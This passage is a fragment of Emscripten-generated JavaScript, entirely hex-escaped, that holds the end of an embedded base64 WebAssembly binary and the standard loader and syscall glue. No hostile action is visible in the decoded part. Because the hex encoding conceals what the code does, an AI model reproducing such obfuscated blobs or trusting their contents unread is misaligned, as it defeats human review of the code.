64\x70\x31\x79\x74\x70\x6c\x31\x34\x52\x54\x4d\x56\x4f\x31\x4d\x64\x65\x45\x31\x56\x48\x47\x55\x52\x50\x47\x68\x4e\x41\x44\x30\x37\x6a\x54\x75\x37\x6a\x51\x67\x74\x78\x65\x77\x31\x34\x66\x77\x34\x49\x70\x34\x73\x75\x77\x79\x31\x4b\x77\x4b\x56\x72\x44\x6d\x58\x65\x5a\x74\x48\x64\x61\x48\x69\x30\x7a\x45\x54\x4d\x38\x45\x52\x35\x37\x50\x55\x62\x4c\x52\x76\x62\x4c\x65\x36\x69\x33\x48\x2f\x77\x66\x53\x2f\x79\x6f\x62\x51\x78\x68\x31\x6d\x48\x61\x31\x6d\x30\x73\x59\x6b\x34\x36\x54\x6c\x67\x36\x4c\x47\x4e\x38\x64\x33\x76\x79\x61\x32\x2f\x46\x4d\x41\x46\x6e\x4b\x2f\x37\x58\x71\x33\x62\x4b\x67\x73\x6c\x39\x2b\x6c\x6c\x48\x38\x4b\x33\x55\x6f\x71\x2b\x63\x70\x48\x4c\x41\x74\x2f\x32\x54\x4a\x6a\x59\x2f\x39\x38\x77\x30\x70\x65\x58\x78\x63\x64\x67\x78\x46\x51\x54\x48\x49\x38\x4d\x59\x6c\x67\x57\x61\x42\x78\x4b\x41\x34\x75\x73\x6e\x73\x6e\x55\x4a\x67\x79\x77\x61\x47\x32\x35\x61\x6f\x46\x49\x37\x31\x72\x4d\x70\x34\x79\x2b\x45\x55\x39\x45\x41\x37\x53\x44\x38\x73\x56\x74\x71\x79\x37\x34\x35\x53\x6b\x78\x59\x7a\x39\x44\x76\x71\x76\x74\x44\x54\x54\x4f\x46\x52\x66\x6b\x43\x66\x31\x41\x38\x6e\x36\x68\x52\x6f\x30\x43\x50\x6b\x70\x30\x34\x39\x62\x79\x32\x32\x69\x45\x51\x2f\x2f\x50\x53\x7a\x51\x77\x54\x37\x46\x2b\x58\x52\x42\x66\x45\x70\x33\x34\x39\x5a\x46\x30\x5a\x63\x32\x43\x42\x54\x39\x77\x69\x4b\x70\x43\x49\x52\x75\x36\x34\x46\x4e\x35\x65\x43\x39\x76\x67\x4d\x6a\x6f\x4b\x53\x51\x59\x6b\x58\x4d\x4c\x54\x72\x47\x4b\x52\x6c\x65\x52\x35\x35\x38\x67\x33\x62\x59\x33\x56\x54\x71\x6c\x73\x56\x76\x54\x71\x5a\x58\x71\x75\x43\x4c\x70\x34\x4a\x53\x34\x63\x70\x72\x54\x47\x36\x4e\x31\x30\x48\x30\x75\x39\x69\x34\x70\x77\x50\x72\x56\x6d\x53\x41\x50\x32\x44\x6d\x45\x31\x56\x37\x6d\x47\x77\x52\x32\x65\x34\x66\x69\x59\x45\x57\x6e\x5a\x6a\x70\x53\x62\x48\x6f\x66\x70\x7a\x6c\x55\x6f\x33\x34\x79\x68\x69\x51\x32\x2f\x35\x6b\x4a\x6f\x51\x5a\x6b\x74\x44\x37\x42\x55\x75\x78\x59\x41\x41\x51\x49\x44\x42\x41\x55\x47\x42\x77\x67\x4a\x43\x67\x73\x4d\x44\x51\x34\x50\x44\x67\x6f\x45\x43\x41\x6b\x50\x44\x51\x59\x42\x44\x41\x41\x43\x43\x77\x63\x46\x41\x77\x73\x49\x44\x41\x41\x46\x41\x67\x38\x4e\x43\x67\x34\x44\x42\x67\x63\x42\x43\x51\x51\x48\x43\x51\x4d\x42\x44\x51\x77\x4c\x44\x67\x49\x47\x42\x51\x6f\x45\x41\x41\x38\x49\x43\x51\x41\x46\x42\x77\x49\x45\x43\x67\x38\x4f\x41\x51\x73\x4d\x42\x67\x67\x44\x44\x51\x49\x4d\x42\x67\x6f\x41\x43\x77\x67\x44\x42\x41\x30\x48\x42\x51\x38\x4f\x41\x51\x6b\x4d\x42\x51\x45\x50\x44\x67\x30\x45\x43\x67\x41\x48\x42\x67\x4d\x4a\x41\x67\x67\x4c\x44\x51\x73\x48\x44\x67\x77\x42\x41\x77\x6b\x46\x41\x41\x38\x45\x43\x41\x59\x43\x43\x67\x59\x50\x44\x67\x6b\x4c\x41\x77\x41\x49\x44\x41\x49\x4e\x42\x77\x45\x45\x43\x67\x55\x4b\x41\x67\x67\x45\x42\x77\x59\x42\x42\x51\x38\x4c\x43\x51\x34\x44\x44\x41\x30\x41\x41\x41\x45\x43\x41\x77\x51\x46\x42\x67\x63\x49\x43\x51\x6f\x4c\x44\x41\x30\x4f\x44\x77\x34\x4b\x42\x41\x67\x4a\x44\x77\x30\x47\x41\x51\x77\x41\x41\x67\x73\x48\x42\x51\x4d\x4c\x43\x41\x77\x41\x42\x51\x49\x50\x44\x51\x6f\x4f\x41\x77\x59\x48\x41\x51\x6b\x45\x42\x77\x6b\x44\x41\x51\x30\x4d\x43\x77\x34\x43\x42\x67\x55\x4b\x42\x41\x41\x50\x43\x49\x68\x71\x50\x79\x54\x54\x43\x4b\x4f\x46\x4c\x6f\x6f\x5a\x45\x30\x52\x7a\x63\x41\x4d\x69\x4f\x41\x6d\x6b\x30\x44\x47\x66\x4b\x5a\x6a\x36\x4c\x67\x69\x4a\x62\x45\x37\x73\x35\x69\x45\x6f\x52\x58\x63\x54\x30\x44\x6a\x50\x5a\x6c\x53\x2b\x62\x41\x7a\x70\x4e\x4c\x63\x70\x72\x4d\x44\x64\x55\x48\x7a\x4a\x74\x64\x57\x45\x50\x78\x63\x4a\x52\x37\x57\x41\x41\x45\x47\x41\x7a\x51\x41\x4c\x30\x51\x4d\x43\x41\x41\x44\x41\x41\x77\x41\x41\x77\x41\x51\x41\x41\x4d\x41\x46\x41\x41\x44\x41\x42\x67\x41\x41\x77\x41\x63\x41\x41\x4d\x41\x49\x41\x41\x44\x41\x43\x51\x41\x41\x77\x41\x6f\x41\x41\x4d\x41\x4c\x41\x41\x44\x41\x44\x41\x41\x41\x77\x41\x30\x41\x41\x4d\x41\x4f\x41\x41\x44\x41\x44\x77\x41\x41\x77\x42\x41\x41\x41\x4d\x41\x52\x41\x41\x44\x41\x45\x67\x41\x41\x77\x42\x4d\x41\x41\x4d\x41\x55\x41\x41\x44\x41\x46\x51\x41\x41\x77\x42\x59\x41\x41\x4d\x41\x58\x41\x41\x44\x41\x47\x41\x41\x41\x77\x42\x6b\x41\x41\x4d\x41\x61\x41\x41\x44\x41\x47\x77\x41\x41\x77\x42\x77\x41\x41\x4d\x41\x64\x41\x41\x44\x41\x48\x67\x41\x41\x77\x42\x38\x41\x41\x4d\x41\x41\x41\x41\x43\x7a\x41\x51\x41\x41\x77\x77\x49\x41\x41\x4d\x4d\x44\x41\x41\x44\x44\x42\x41\x41\x41\x77\x77\x55\x41\x41\x4d\x4d\x47\x41\x41\x44\x44\x42\x77\x41\x41\x77\x77\x67\x41\x41\x4d\x4d\x4a\x41\x41\x44\x44\x43\x67\x41\x41\x77\x77\x73\x41\x41\x4d\x4d\x4d\x41\x41\x44\x44\x44\x51\x41\x41\x30\x77\x34\x41\x41\x4d\x4d\x50\x41\x41\x44\x44\x41\x41\x41\x4d\x75\x77\x45\x41\x44\x4d\x4d\x43\x41\x41\x7a\x44\x41\x77\x41\x4d\x77\x77\x51\x41\x44\x4e\x4d\x41\x41\x41\x41\x41\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x59\x48\x43\x41\x6e\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x43\x67\x73\x4d\x44\x51\x34\x50\x45\x42\x45\x53\x45\x78\x51\x56\x46\x68\x63\x59\x47\x52\x6f\x62\x48\x42\x30\x65\x48\x79\x41\x68\x49\x69\x50\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x38\x4b\x43\x77\x77\x4e\x44\x67\x38\x51\x45\x52\x49\x54\x46\x42\x55\x57\x46\x78\x67\x5a\x47\x68\x73\x63\x48\x52\x34\x66\x49\x43\x45\x69\x49\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x38\x41\x51\x65\x44\x51\x41\x41\x73\x59\x45\x51\x41\x4b\x41\x42\x45\x52\x45\x51\x41\x41\x41\x41\x41\x46\x41\x41\x41\x41\x41\x41\x41\x41\x43\x51\x41\x41\x41\x41\x41\x4c\x41\x45\x47\x41\x30\x51\x41\x4c\x49\x52\x45\x41\x44\x77\x6f\x52\x45\x52\x45\x44\x43\x67\x63\x41\x41\x52\x4d\x4a\x43\x77\x73\x41\x41\x41\x6b\x47\x43\x77\x41\x41\x43\x77\x41\x47\x45\x51\x41\x41\x41\x42\x45\x52\x45\x51\x42\x42\x73\x64\x45\x41\x43\x77\x45\x4c\x41\x45\x47\x36\x30\x51\x41\x4c\x47\x42\x45\x41\x43\x67\x6f\x52\x45\x52\x45\x41\x43\x67\x41\x41\x41\x67\x41\x4a\x43\x77\x41\x41\x41\x41\x6b\x41\x43\x77\x41\x41\x43\x77\x42\x42\x36\x39\x45\x41\x43\x77\x45\x4d\x41\x45\x48\x33\x30\x51\x41\x4c\x46\x51\x77\x41\x41\x41\x41\x41\x44\x41\x41\x41\x41\x41\x41\x4a\x44\x41\x41\x41\x41\x41\x41\x41\x44\x41\x41\x41\x44\x41\x42\x42\x70\x64\x49\x41\x43\x77\x45\x4f\x41\x45\x47\x78\x30\x67\x41\x4c\x46\x51\x30\x41\x41\x41\x41\x45\x44\x51\x41\x41\x41\x41\x41\x4a\x44\x67\x41\x41\x41\x41\x41\x41\x44\x67\x41\x41\x44\x67\x42\x42\x33\x39\x49\x41\x43\x77\x45\x51\x41\x45\x48\x72\x30\x67\x41\x4c\x48\x67\x38\x41\x41\x41\x41\x41\x44\x77\x41\x41\x41\x41\x41\x4a\x45\x41\x41\x41\x41\x41\x41\x41\x45\x41\x41\x41\x45\x41\x41\x41\x45\x67\x41\x41\x41\x42\x49\x53\x45\x67\x42\x42\x6f\x74\x4d\x41\x43\x77\x34\x53\x41\x41\x41\x41\x45\x68\x49\x53\x41\x41\x41\x41\x41\x41\x41\x41\x43\x51\x42\x42\x30\x39\x4d\x41\x43\x77\x45\x4c\x41\x45\x48\x66\x30\x77\x41\x4c\x46\x51\x6f\x41\x41\x41\x41\x41\x43\x67\x41\x41\x41\x41\x41\x4a\x43\x77\x41\x41\x41\x41\x41\x41\x43\x77\x41\x41\x43\x77\x42\x42\x6a\x64\x51\x41\x43\x77\x45\x4d\x41\x45\x47\x5a\x31\x41\x41\x4c\x53\x77\x77\x41\x41\x41\x41\x41\x44\x41\x41\x41\x41\x41\x41\x4a\x44\x41\x41\x41\x41\x41\x41\x41\x44\x41\x41\x41\x44\x41\x41\x41\x4d\x44\x45\x79\x4d\x7a\x51\x31\x4e\x6a\x63\x34\x4f\x55\x46\x43\x51\x30\x52\x46\x52\x67\x6f\x41\x41\x41\x42\x6b\x41\x41\x41\x41\x36\x41\x4d\x41\x41\x42\x41\x6e\x41\x41\x43\x67\x68\x67\x45\x41\x51\x45\x49\x50\x41\x49\x43\x57\x6d\x41\x41\x41\x34\x66\x55\x46\x2f\x2f\x2f\x2f\x2f\x77\x42\x42\x69\x4e\x55\x41\x43\x77\x45\x42\x41\x45\x47\x76\x31\x51\x41\x4c\x42\x66\x2f\x2f\x2f\x2f\x2f\x2f\x41\x45\x48\x67\x31\x51\x41\x4c\x5a\x31\x39\x77\x69\x51\x44\x2f\x43\x53\x38\x50\x41\x77\x41\x41\x4a\x54\x4a\x6f\x61\x48\x67\x41\x4a\x54\x41\x79\x65\x41\x41\x42\x41\x67\x51\x49\x45\x43\x42\x41\x67\x42\x73\x32\x41\x41\x45\x43\x42\x41\x63\x44\x42\x67\x55\x41\x4c\x53\x73\x67\x49\x43\x41\x77\x57\x44\x42\x34\x41\x43\x68\x75\x64\x57\x78\x73\x4b\x51\x41\x74\x4d\x46\x67\x72\x4d\x46\x67\x67\x4d\x46\x67\x74\x4d\x48\x67\x72\x4d\x48\x67\x67\x4d\x48\x67\x41\x61\x57\x35\x6d\x41\x45\x6c\x4f\x52\x67\x42\x4f\x51\x55\x34\x41\x4c\x67\x42\x70\x62\x6d\x5a\x70\x62\x6d\x6c\x30\x65\x51\x42\x75\x59\x57\x34\x3d\x22\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x67\x65\x74\x42\x69\x6e\x61\x72\x79\x28\x29\x7b\x74\x72\x79\x7b\x69\x66\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x29\x72\x65\x74\x75\x72\x6e\x20\x6e\x65\x77\x20\x55\x69\x6e\x74\x38\x41\x72\x72\x61\x79\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x29\x3b\x76\x61\x72\x20\x41\x3d\x74\x72\x79\x50\x61\x72\x73\x65\x41\x73\x44\x61\x74\x61\x55\x52\x49\x28\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x29\x3b\x69\x66\x28\x41\x29\x72\x65\x74\x75\x72\x6e\x20\x41\x3b\x69\x66\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x42\x69\x6e\x61\x72\x79\x29\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x42\x69\x6e\x61\x72\x79\x28\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x29\x3b\x74\x68\x72\x6f\x77\x22\x62\x6f\x74\x68\x20\x61\x73\x79\x6e\x63\x20\x61\x6e\x64\x20\x73\x79\x6e\x63\x20\x66\x65\x74\x63\x68\x69\x6e\x67\x20\x6f\x66\x20\x74\x68\x65\x20\x77\x61\x73\x6d\x20\x66\x61\x69\x6c\x65\x64\x22\x7d\x63\x61\x74\x63\x68\x28\x41\x29\x7b\x61\x62\x6f\x72\x74\x28\x41\x29\x7d\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x67\x65\x74\x42\x69\x6e\x61\x72\x79\x50\x72\x6f\x6d\x69\x73\x65\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x7c\x7c\x21\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x45\x42\x26\x26\x21\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x4f\x52\x4b\x45\x52\x7c\x7c\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x66\x65\x74\x63\x68\x3f\x6e\x65\x77\x20\x50\x72\x6f\x6d\x69\x73\x65\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x2c\x49\x29\x7b\x41\x28\x67\x65\x74\x42\x69\x6e\x61\x72\x79\x28\x29\x29\x7d\x29\x3a\x66\x65\x74\x63\x68\x28\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x2c\x7b\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73\x3a\x22\x73\x61\x6d\x65\x2d\x6f\x72\x69\x67\x69\x6e\x22\x7d\x29\x2e\x74\x68\x65\x6e\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x69\x66\x28\x21\x41\x2e\x6f\x6b\x29\x74\x68\x72\x6f\x77\x22\x66\x61\x69\x6c\x65\x64\x20\x74\x6f\x20\x6c\x6f\x61\x64\x20\x77\x61\x73\x6d\x20\x62\x69\x6e\x61\x72\x79\x20\x66\x69\x6c\x65\x20\x61\x74\x20\x27\x22\x2b\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x2b\x22\x27\x22\x3b\x72\x65\x74\x75\x72\x6e\x20\x41\x2e\x61\x72\x72\x61\x79\x42\x75\x66\x66\x65\x72\x28\x29\x7d\x29\x2e\x63\x61\x74\x63\x68\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x67\x65\x74\x42\x69\x6e\x61\x72\x79\x28\x29\x7d\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x63\x72\x65\x61\x74\x65\x57\x61\x73\x6d\x28\x41\x29\x7b\x76\x61\x72\x20\x49\x3d\x7b\x65\x6e\x76\x3a\x41\x2c\x67\x6c\x6f\x62\x61\x6c\x3a\x7b\x4e\x61\x4e\x3a\x4e\x61\x4e\x2c\x49\x6e\x66\x69\x6e\x69\x74\x79\x3a\x31\x2f\x30\x7d\x2c\x22\x67\x6c\x6f\x62\x61\x6c\x2e\x4d\x61\x74\x68\x22\x3a\x4d\x61\x74\x68\x2c\x61\x73\x6d\x32\x77\x61\x73\x6d\x3a\x61\x73\x6d\x32\x77\x61\x73\x6d\x49\x6d\x70\x6f\x72\x74\x73\x7d\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x67\x28\x41\x2c\x49\x29\x7b\x76\x61\x72\x20\x67\x3d\x41\x2e\x65\x78\x70\x6f\x72\x74\x73\x3b\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x73\x6d\x3d\x67\x2c\x72\x65\x6d\x6f\x76\x65\x52\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x79\x28\x22\x77\x61\x73\x6d\x2d\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74\x65\x22\x29\x7d\x69\x66\x28\x61\x64\x64\x52\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x79\x28\x22\x77\x61\x73\x6d\x2d\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74\x65\x22\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74\x65\x57\x61\x73\x6d\x29\x74\x72\x79\x7b\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74\x65\x57\x61\x73\x6d\x28\x49\x2c\x67\x29\x7d\x63\x61\x74\x63\x68\x28\x41\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x65\x72\x72\x28\x22\x4d\x6f\x64\x75\x6c\x65\x2e\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74\x65\x57\x61\x73\x6d\x20\x63\x61\x6c\x6c\x62\x61\x63\x6b\x20\x66\x61\x69\x6c\x65\x64\x20\x77\x69\x74\x68\x20\x65\x72\x72\x6f\x72\x3a\x20\x22\x2b\x41\x29\x2c\x21\x31\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x43\x28\x41\x29\x7b\x67\x28\x41\x2e\x69\x6e\x73\x74\x61\x6e\x63\x65\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x51\x28\x41\x29\x7b\x67\x65\x74\x42\x69\x6e\x61\x72\x79\x50\x72\x6f\x6d\x69\x73\x65\x28\x29\x2e\x74\x68\x65\x6e\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x57\x65\x62\x41\x73\x73\x65\x6d\x62\x6c\x79\x2e\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74\x65\x28\x41\x2c\x49\x29\x7d\x29\x2e\x74\x68\x65\x6e\x28\x41\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x65\x72\x72\x28\x22\x66\x61\x69\x6c\x65\x64\x20\x74\x6f\x20\x61\x73\x79\x6e\x63\x68\x72\x6f\x6e\x6f\x75\x73\x6c\x79\x20\x70\x72\x65\x70\x61\x72\x65\x20\x77\x61\x73\x6d\x3a\x20\x22\x2b\x41\x29\x2c\x61\x62\x6f\x72\x74\x28\x41\x29\x7d\x29\x7d\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x7c\x7c\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x57\x65\x62\x41\x73\x73\x65\x6d\x62\x6c\x79\x2e\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74\x65\x53\x74\x72\x65\x61\x6d\x69\x6e\x67\x7c\x7c\x69\x73\x44\x61\x74\x61\x55\x52\x49\x28\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x29\x7c\x7c\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x66\x65\x74\x63\x68\x3f\x51\x28\x43\x29\x3a\x57\x65\x62\x41\x73\x73\x65\x6d\x62\x6c\x79\x2e\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74\x65\x53\x74\x72\x65\x61\x6d\x69\x6e\x67\x28\x66\x65\x74\x63\x68\x28\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x2c\x7b\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73\x3a\x22\x73\x61\x6d\x65\x2d\x6f\x72\x69\x67\x69\x6e\x22\x7d\x29\x2c\x49\x29\x2e\x74\x68\x65\x6e\x28\x43\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x65\x72\x72\x28\x22\x77\x61\x73\x6d\x20\x73\x74\x72\x65\x61\x6d\x69\x6e\x67\x20\x63\x6f\x6d\x70\x69\x6c\x65\x20\x66\x61\x69\x6c\x65\x64\x3a\x20\x22\x2b\x41\x29\x2c\x65\x72\x72\x28\x22\x66\x61\x6c\x6c\x69\x6e\x67\x20\x62\x61\x63\x6b\x20\x74\x6f\x20\x41\x72\x72\x61\x79\x42\x75\x66\x66\x65\x72\x20\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74\x69\x6f\x6e\x22\x29\x2c\x51\x28\x43\x29\x7d\x29\x2c\x7b\x7d\x7d\x69\x73\x44\x61\x74\x61\x55\x52\x49\x28\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x29\x7c\x7c\x28\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x3d\x6c\x6f\x63\x61\x74\x65\x46\x69\x6c\x65\x28\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x29\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x73\x6d\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x2c\x49\x2c\x67\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x49\x2e\x6d\x65\x6d\x6f\x72\x79\x3d\x77\x61\x73\x6d\x4d\x65\x6d\x6f\x72\x79\x2c\x49\x2e\x74\x61\x62\x6c\x65\x3d\x77\x61\x73\x6d\x54\x61\x62\x6c\x65\x3d\x6e\x65\x77\x20\x57\x65\x62\x41\x73\x73\x65\x6d\x62\x6c\x79\x2e\x54\x61\x62\x6c\x65\x28\x7b\x69\x6e\x69\x74\x69\x61\x6c\x3a\x31\x32\x2c\x6d\x61\x78\x69\x6d\x75\x6d\x3a\x31\x32\x2c\x65\x6c\x65\x6d\x65\x6e\x74\x3a\x22\x61\x6e\x79\x66\x75\x6e\x63\x22\x7d\x29\x2c\x49\x2e\x5f\x5f\x6d\x65\x6d\x6f\x72\x79\x5f\x62\x61\x73\x65\x3d\x31\x30\x32\x34\x2c\x49\x2e\x5f\x5f\x74\x61\x62\x6c\x65\x5f\x62\x61\x73\x65\x3d\x30\x2c\x63\x72\x65\x61\x74\x65\x57\x61\x73\x6d\x28\x49\x29\x7d\x3b\x76\x61\x72\x20\x50\x52\x4f\x43\x49\x4e\x46\x4f\x3d\x7b\x70\x70\x69\x64\x3a\x31\x2c\x70\x69\x64\x3a\x34\x32\x2c\x73\x69\x64\x3a\x34\x32\x2c\x70\x67\x69\x64\x3a\x34\x32\x7d\x2c\x53\x59\x53\x43\x41\x4c\x4c\x53\x3d\x7b\x62\x75\x66\x66\x65\x72\x73\x3a\x5b\x6e\x75\x6c\x6c\x2c\x5b\x5d\x2c\x5b\x5d\x5d\x2c\x70\x72\x69\x6e\x74\x43\x68\x61\x72\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x2c\x49\x29\x7b\x76\x61\x72\x20\x67\x3d\x53\x59\x53\x43\x41\x4c\x4c\x53\x2e\x62\x75\x66\x66\x65\x72\x73\x5b\x41\x5d\x3b\x30\x3d\x3d\x3d\x49\x7c\x7c\x31\x30\x3d\x3d\x3d\x49\x3f\x28\x28\x31\x3d\x3d\x3d\x41\x3f\x6f\x75\x74\x3a\x65\x72\x72\x29\x28\x55\x54\x46\x38\x41\x72\x72\x61\x79\x54\x6f\x53\x74\x72\x69\x6e\x67\x28\x67\x2c\x30\x29\x29\x2c\x67\x2e\x6c\x65\x6e\x67\x74\x68\x3d\x30\x29\x3a\x67\x2e\x70\x75\x73\x68\x28\x49\x29\x7d\x2c\x76\x61\x72\x61\x72\x67\x73\x3a\x30\x2c\x67\x65\x74\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x53\x59\x53\x43\x41\x4c\x4c\x53\x2e\x76\x61\x72\x61\x72\x67\x73\x2b\x3d\x34\x2c\x48\x45\x41\x50\x33\x32\x5b\x53\x59\x53\x43\x41\x4c\x4c\x53\x2e\x76\x61\x72\x61\x72\x67\x73\x2d\x34\x3e\x3e\x32\x5d\x7d\x2c\x67\x65\x74\x53\x74\x72\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x55\x54\x46\x38\x54\x6f\x53\x74\x72\x69\x6e\x67\x28\x53\x59\x53\x43\x41\x4c\x4c\x53\x2e\x67\x65\x74\x28\x29\x29\x7d\x2c\x67\x65\x74\x36\x34\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x41\x3d\x53\x59\x53\x43\x41\x4c\x4c\x53\x2e\x67\x65\x74\x28\x29\x3b\x53\x59\x53\x43\x41\x4c\x4c\x53\x2e\x67\x65\x74\x28\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x41\x7d\x2c\x67\x65\x74\x5a\x65\x72\x6f\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x53\x59\x53\x43\x41\x4c\x4c\x53\x2e\x67\x65\x74\x28\x29\x7d\x7d\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5f\x5f\x73\x79\x73\x63\x61\x6c\x6c\x32\x30\x28\x41\x2c\x49\x29\x7b\x53\x59\x53\x43\x41\x4c\x4c\x53\x2e\x76\x61\x72\x61\x72\x67\x73\x3d\x49\x3b\x74\x72\x79\x7b\x72\x65\x74\x75\x72\x6e\x20\x50\x52\x4f\x43\x49\x4e\x46\x4f\x2e\x70\x69\x64\x7d\x63\x61\x74\x63\x68\x28\x41\x29\x7b\x72\x65\x74\x75\x72\x6e\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x46\x53\x26\x26\x41\x20\x69\x6e\x73\x74\x61\x6e\x63\x65\x6f\x66\x20\x46\x53\x2e\x45\x72\x72\x6e\x6f\x45\x72\x72\x6f\x72\x7c\x7c\x61\x62\x6f\x72\x74\x28\x41\x29\x2c\x2d\x41\x2e\x65\x72\x72\x6e\x6f\x7d\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x65\x6d\x73\x63\x72\